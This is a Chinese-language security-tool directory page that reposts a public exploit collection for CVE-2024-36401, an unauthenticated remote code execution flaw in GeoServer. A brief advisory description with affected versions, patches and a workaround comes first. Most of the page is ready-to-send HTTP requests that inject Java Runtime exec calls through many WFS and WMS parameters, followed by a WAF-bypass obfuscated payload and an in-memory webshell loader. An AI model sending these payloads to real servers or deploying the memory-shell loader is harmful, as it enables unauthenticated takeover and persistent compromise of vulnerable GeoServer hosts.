Skip to content
KitploitKITPLOIT
工具博客
提交
工具博客
提交

黑客、渗透测试和网络安全工具,武装您的安全武器库!

Kitploit 是一个黑客、网络安全和渗透测试工具的目录。发现最新的项目更新,查找漏洞、分析系统、自动化测试并加强你的安全。

··订阅源·联系·隐私·© 2026 Kitploit

工具目录

分类

查看所有分类
Loading categories
CVE-2024-36401 — 评估属性名表达式时的远程代码执行(RCE)漏洞,具有多种利用方式 | Kitploit
工具/GitHubGitHub/mr-xn/cve-2024-36401
Payload生成漏洞分析漏洞利用Web应用程序漏洞利用渗透测试命令与控制
GitHubmr-xn/cve-2024-36401

CVE-2024-36401

评估属性名表达式时的远程代码执行(RCE)漏洞,具有多种利用方式

查看仓库
56612年前Kitploit 审核通过

最受欢迎

查看全部 →

发现我们社区最常用的工具。

探索所有工具

浏览我们的工具集合

查看所有工具 →
分享
网站

CVE-2024-36401

评估属性名称表达式时的远程代码执行(RCE)漏洞

GeoServer 是一个开源服务器,允许用户共享和编辑地理空间数据。在 2.23.6、2.24.4 和 2.25.2 版本之前,多个 OGC 请求参数允许未经身份验证的用户通过对默认 GeoServer 安装特制的输入来实现远程代码执行(RCE),原因是属性名称被不安全地作为 XPath 表达式进行求值。GeoServer 调用的 GeoTools 库 API 在评估要素类型的属性/属性名时,不安全地将它们传递给 commons-jxpath 库,而该库在评估 XPath 表达式时可以执行任意代码。此 XPath 评估本应仅用于复杂要素类型(即应用模式数据存储),但却被错误地应用于简单要素类型,这使得该漏洞影响所有 GeoServer 实例。虽然未提供公开 PoC,但已确认该漏洞可通过 WFS GetFeature、WFS GetPropertyValue、WMS GetMap、WMS GetFeatureInfo、WMS GetLegendGraphic 和 WPS Execute 请求被利用。该漏洞可导致执行任意代码。2.23.6、2.24.4 和 2.25.2 版本包含针对此问题的补丁。还有一种变通方法:从 GeoServer 中移除 gt-complex-x.y.jar 文件,其中 x.y 是 GeoTools 版本(例如,如果运行 GeoServer 2.25.1,则移除 gt-complex-31.1.jar)。这将从 GeoServer 中移除易受攻击的代码,但如果需要 gt-complex 模块,可能会破坏某些 GeoServer 功能或阻止 GeoServer 部署。

POC

typeNames 必须存在于系统中

你可以在这里获取所有 typeNames:http://example.com/geoserver/wfs?request=ListStoredQueries&service=wfs&version=2.0.0



绕过 WAF 的 POC

root@kitploit:~
/+java.lang.T<!--IgnoreMe!!!!-->hread.s[(: IGNORE :)]leep&#010;&#032;&#009;<![CDATA[ (2000) ]]>

image

GetPropertyValue

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'
 valueReference='exec(java.lang.Runtime.getRuntime(),"calc")'>
  <wfs:Query typeNames='topp:states'/>
</wfs:GetPropertyValue>
root@kitploit:~
GET /geoserver/wfs?request=GetPropertyValue&service=wfs&typeNames=topp:states&valueReference=exec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29&version=2.0.0

GetFeature

BBOX-1.0

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Box srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:coordinates>-75.102613,40.212597 -72.361859,41.512517</gml:coordinates>
        </gml:Box>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

BBOX-1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.1.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:BBOX>
        <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
        <gml:Envelope srsName="http://www.opengis.net/gml/srs/epsg.xml#4326">
           <gml:lowerCorner>-75.102613 40.212597</gml:lowerCorner>
           <gml:upperCorner>-72.361859 41.512517</gml:upperCorner>
        </gml:Envelope>
      </ogc:BBOX>
   </ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>

Between-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
<ogc:Filter>
<ogc:PropertyIsBetween>
<ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
<ogc:LowerBoundary><ogc:Literal>100000</ogc:Literal></ogc:LowerBoundary>
<ogc:UpperBoundary><ogc:Literal>150000</ogc:Literal></ogc:UpperBoundary>
</ogc:PropertyIsBetween>
</ogc:Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&propertyName=STATE_NAME,LAND_KM,the_geom&outputFormat=GML2&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22%3E%3CPropertyIsBetween%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLowerBoundary%3E%3CLiteral%3E100000%3C%2FLiteral%3E%3C%2FLowerBoundary%3E%3CUpperBoundary%3E%3CLiteral%3E150000%3C%2FLiteral%3E%3C%2FUpperBoundary%3E%3C%2FPropertyIsBetween%3E%3C%2FFilter%3E

Intersects-1.0/1.1

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns="http://www.opengis.net/ogc"
  xmlns:gml="http://www.opengis.net/gml"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <Filter>
      <Intersects>
        <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
        </Intersects>
      </Filter>
  </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.0.0&typeName=topp:states&FILTER=%3CFilter+xmlns%3D%22http%3A%2F%2Fwww.opengis.net%2Fogc%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%22%3E%3CIntersects%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3Cgml%3APoint+srsName%3D%22EPSG%3A4326%22%3E%3Cgml%3Acoordinates%3E-74.817265%2C40.5296504%3C%2Fgml%3Acoordinates%3E%3C%2Fgml%3APoint%3E%3C%2FIntersects%3E%3C%2FFilter%3E

NotDisjoint

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="2.0.0"
    xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:fes="http://www.opengis.net/fes/2.0"
    xmlns:gml="http://www.opengis.net/gml/3.2" xmlns:sf="http://www.openplans.org/spearfish"
    xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
    xsi:schemaLocation="http://www.opengis.net/wfs/2.0 http://schemas.opengis.net/wfs/2.0/wfs.xsd
        http://www.opengis.net/gml/3.2 http://schemas.opengis.net/gml/3.2.1/gml.xsd">
    <wfs:Query typeNames="sf:bugsites">
        <fes:Filter>
            <fes:Not>
                <fes:Disjoint>
                    <fes:ValueReference>exec(java.lang.Runtime.getRuntime(),"calc")</fes:ValueReference>
                </fes:Disjoint>
            </fes:Not>
        </fes:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetFeature&typenames=sf:bugsites&filter=%3Cfes%3AFilter+xmlns%3Afes%3D%22http%3A%2F%2Fwww.opengis.net%2Ffes%2F2.0%22+xmlns%3Agml%3D%22http%3A%2F%2Fwww.opengis.net%2Fgml%2F3.2%22%3E%3Cfes%3ANot%3E%3Cfes%3ADisjoint%3E%3Cfes%3AValueReference%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2Ffes%3AValueReference%3E%3Cgml%3APolygon+gml%3Aid%3D%27polygon.1%27+srsName%3D%27http%3A%2F%2Fwww.opengis.net%2Fdef%2Fcrs%2FEPSG%2F0%2F26713%27%3E%3Cgml%3Aexterior%3E%3Cgml%3ALinearRing%3E%3Cgml%3AposList%3E590431+4915204+590430+4915205+590429+4915204+590430+4915203+590431+4915204%3C%2Fgml%3AposList%3E%3C%2Fgml%3ALinearRing%3E%3C%2Fgml%3Aexterior%3E%3C%2Fgml%3APolygon%3E%3C%2Ffes%3ADisjoint%3E%3C%2Ffes%3ANot%3E%3C%2Ffes%3AFilter%3E

Math

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetFeature service="WFS" version="1.0.0"
  xmlns:topp="http://www.openplans.org/topp"
  xmlns:wfs="http://www.opengis.net/wfs"
  xmlns:ogc="http://www.opengis.net/ogc"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://www.opengis.net/wfs">
  <wfs:Query typeName="topp:states">
    <ogc:Filter>
      <ogc:PropertyIsGreaterThan>
        <ogc:Div>
            <ogc:PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</ogc:PropertyName>
            <ogc:PropertyName>xxx</ogc:PropertyName>
        </ogc:Div>
         <ogc:Literal>0.25</ogc:Literal>
    </ogc:PropertyIsGreaterThan>
    </ogc:Filter>
    </wfs:Query>
</wfs:GetFeature>
root@kitploit:~
GET /geoserver/wfs?request=GetFeature&version=1.1.0&typeName=topp:states&formatName=GML2&FILTER=%3Cogc:Filter%20xmlns:ogc=%22http://www.opengis.net/ogc%22%3E%3Cogc:PropertyIsGreaterThan%3E%3Cogc:Div%3E%3Cogc:PropertyName%3EMANUAL%3C/ogc:PropertyName%3E%3Cogc:PropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C/ogc:PropertyName%3E%3C/ogc:Div%3E%3Cogc:Literal%3E0.25%3C/ogc:Literal%3E%3C/ogc:PropertyIsGreaterThan%3E%3C/ogc:Filter%3E

getMap

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<?xml version="1.0" encoding="UTF-8"?>
<ogc:GetMap xmlns:ogc="http://www.opengis.net/ows" 
            xmlns:gml="http://www.opengis.net/gml" 
            version="1.2.0"
            service="WMS">

  <StyledLayerDescriptor version="1.0.0" 
                         xsi:schemaLocation="http://www.opengis.net/sld StyledLayerDescriptor.xsd"
                         xmlns="http://www.opengis.net/sld" 
                         xmlns:ogc="http://www.opengis.net/ogc" 
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         xmlns:dave="http://blasby.com" 
                         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
    <UserLayer>
      <Name>Inline</Name>

      <InlineFeature>
        <FeatureCollection>
          <featureMember>
            <BodyPart>
              <Type>Mouth</Type>
              <polygonProperty>
                <gml:Polygon>
                  <gml:outerBoundaryIs>
                    <gml:LinearRing>
                      <gml:coordinates>
                        397,226 396,209 396,196 390,185 384,175 368,163 353,155 331,150 308,149 283,148 261,153 231,163
                        209,175 195,189 186,209 182,221 187,226 193,214 195,205 200,197 203,192 215,185 226,177 241,171
                        256,167 266,163 281,161 297,161 321,160 341,160 359,168 371,175 382,185 388,197 390,215 390,225
                        394,226 397,226
                      </gml:coordinates>
                    </gml:LinearRing>
                  </gml:outerBoundaryIs>
                </gml:Polygon>
              </polygonProperty>
            </BodyPart>
          </featureMember>
        </FeatureCollection>
      </InlineFeature>

      <UserStyle>
        <FeatureTypeStyle>
          <Rule>
            <Filter>
              <Or>
                <PropertyIsEqualTo>
                  <PropertyName>exec(java.lang.Runtime.getRuntime(),"calc")</PropertyName>
                  <Literal>Eye</Literal>
                </PropertyIsEqualTo>
              </Or>
            </Filter>
            <PolygonSymbolizer>
              <Fill>
                <CssParameter name="fill">
                  <ogc:Literal>#DD06E0</ogc:Literal>
                </CssParameter>
                <CssParameter name="fill-opacity">
                  <ogc:Literal>1.0</ogc:Literal>
                </CssParameter>
              </Fill>
              <Stroke>
                <CssParameter name="stroke">
                  <ogc:Literal>#FF00FF</ogc:Literal>
                </CssParameter>
              </Stroke>
            </PolygonSymbolizer>
          </Rule>
        </FeatureTypeStyle>
      </UserStyle>
    </UserLayer>

  </StyledLayerDescriptor>

  <BoundingBox>
    <gml:coord>
      <gml:X>0</gml:X>
      <gml:Y>0</gml:Y>
    </gml:coord>
    <gml:coord>
      <gml:X>500</gml:X>
      <gml:Y>500</gml:Y>
    </gml:coord>
  </BoundingBox>

  <Output>
    <Format>image/jpeg</Format>
    <Transparent>false</Transparent>
    <Size>
      <Width>501</Width>
      <Height>501</Height>
    </Size>
  </Output>


</ogc:GetMap>
root@kitploit:~
GET /geoserver/wms?version=1.3.0&bbox=24,-130,50,-66&Format=image/png&request=GetMap&width=550&height=250&crs=EPSG:4326&SLD_BODY=%3CStyledLayerDescriptor+version%3D%221.1.0%22%3E%3CUserLayer%3E%3CName%3Etopp%3Astates%3C%2FName%3E%3CUserStyle%3E%3CName%3EUserSelection%3C%2FName%3E%3CFeatureTypeStyle%3E%3CRule%3E%3CFilter%3E%3CPropertyIsEqualTo%3E%3CPropertyName%3Eexec%28java.lang.Runtime.getRuntime%28%29%2C%22calc%22%29%3C%2FPropertyName%3E%3CLiteral%3EIllinois%3C%2FLiteral%3E%3C%2FPropertyIsEqualTo%3E%3C%2FFilter%3E%3CPolygonSymbolizer%3E%3CFill%3E%3CSvgParameter+name%3D%22fill%22%3E%23FF0000%3C%2FSvgParameter%3E%3C%2FFill%3E%3C%2FPolygonSymbolizer%3E%3C%2FRule%3E%3CRule%3E%3CLineSymbolizer%3E%3CStroke%2F%3E%3C%2FLineSymbolizer%3E%3C%2FRule%3E%3C%2FFeatureTypeStyle%3E%3C%2FUserStyle%3E%3C%2FUserLayer%3E%3C%2FStyledLayerDescriptor%3E

内存马

root@kitploit:~
POST /geoserver/wfs HTTP/1.1
Host: 127.0.0.1:8085
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Length: 2

<wfs:GetPropertyValue service='WFS' version='2.0.0'
 xmlns:topp='http://www.openplans.org/topp'
 xmlns:fes='http://www.opengis.net/fes/2.0'
 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
  <wfs:Query typeNames='sf:archsites'/>
  <wfs:valueReference>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
var str="your-base64-memery";
var bt;
try {
    bt = java.lang.Class.forName("sun.misc.BASE64Decoder").newInstance().decodeBuffer(str);
} catch (e) {
    bt = java.util.Base64.getDecoder().decode(str);
}
var theUnsafe = java.lang.Class.forName("sun.misc.Unsafe").getDeclaredField("theUnsafe");
theUnsafe.setAccessible(true);
unsafe = theUnsafe.get(null);
unsafe.defineAnonymousClass(java.lang.Class.forName("java.lang.Class"), bt, null).newInstance();
')</wfs:valueReference>
</wfs:GetPropertyValue>

受影响版本

受影响版本 < 2.23.6

受影响版本 >= 2.24.0, < 2.24.4

受影响版本 >= 2.25.0, < 2.25.2

参考

  • https://xz.aliyun.com/t/14991
  • https://www.cve.org/CVERecord?id=CVE-2024-36401
  • https://github.com/geoserver/geoserver/security/advisories/GHSA-6jj6-gm7p-fcvv
  • https://github.com/geotools/geotools/security/advisories/GHSA-w3pj-wh35-fq8w
  • https://mp.weixin.qq.com/s/beRJ8-HOMJbA43jYMMS0Pg
  • https://github.com/vulhub/vulhub/tree/master/geoserver/CVE-2024-36401
  • https://github.com/geoserver/geoserver/blob/2.23.2/doc/en/user/source/services/wfs/reference.rst#liststoredqueries
  • https://x.com/isira_adithya/status/1808574915718885610
下载工具